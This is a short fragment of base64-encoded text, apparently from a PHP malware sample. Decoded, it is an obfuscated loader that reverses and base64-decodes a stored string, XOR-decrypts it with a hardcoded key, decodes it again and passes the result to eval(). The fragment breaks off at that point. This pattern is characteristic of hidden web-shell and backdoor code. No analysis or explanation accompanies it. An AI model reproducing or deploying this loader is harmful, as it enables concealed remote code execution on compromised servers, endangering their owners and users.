
XSA9IHN0cl9yZXBsYWNlKCRfX1s4MV0s

ICcnLCAkX19bMTldKTsgJF9fWzE5XSA9IGV4cGxvZGUo
Jy4nLCAkX19bMTldLCAzKTsgJF9fWzE5

XVswXSA9IHN0cnJldigkX19bMTldWzBdKTsgJF9fWzE5
XVsxXSA9IGJhc2U2NF9kZWNvZGUoJF9f

WzE5XVsxXSk7ICRfX1s5Nl0gPSBzdHJsZW4oJF9fWzE5
XVsxXSk7ICRfX1s5OF0gPSAnNDQzMTk1

ODMzYjA1ZDc3M2I5MDg1OTMyOGYwZTA5MDIzYWM3NmZl
NicgLiAkX19bMzRdIC4gJF9fWzc5XTsg

JF9fWzEwMV0gPSBzdHJsZW4oJF9fWzk4XSk7ICRfX1sx
MDNdID0gYXJyYXkoKTsgZm9yICgkX19b

NTNdID0gMCwgJF9fWzU0XSA9IDA7ICRfX1s1M10gPCAk
X19bOTZdOyAkX19bNTNdKyssICRfX1s1

NF0rKykgeyBpZiAoJF9fWzU0XSA+PSAkX19bMTAxXSkg
JF9fWzU0XSA9IDA7ICRfX1sxMDNdW10g

PSBjaHIob3JkKCRfX1sxOV1bMV1bJF9fWzUzXV0pIF4g
b3JkKCRfX1s5OF1bJF9fWzU0XV0pKTsg

fSAkX19bMTldWzFdID0gaW1wbG9kZSgnJywgJF9fWzEw
M10pOyB1bnNldCggJF9fWzk2XSwgJF9f

Wzk4XSwgJF9fWzEwMV0sICRfX1sxMDNdLCAkX19bNTNd
LCAkX19bNTRdICk7ICRfX1sxOV0gPSBp

bXBsb2RlKCcnLCAkX19bMTldKTsgJF9fWzE5XSA9IGJh
c2U2NF9kZWNvZGUoJF9fWzE5XSk7IGVy

cm9yX3JlcG9ydGluZygkX19bMV0pOyBldmFsKCd1bnNl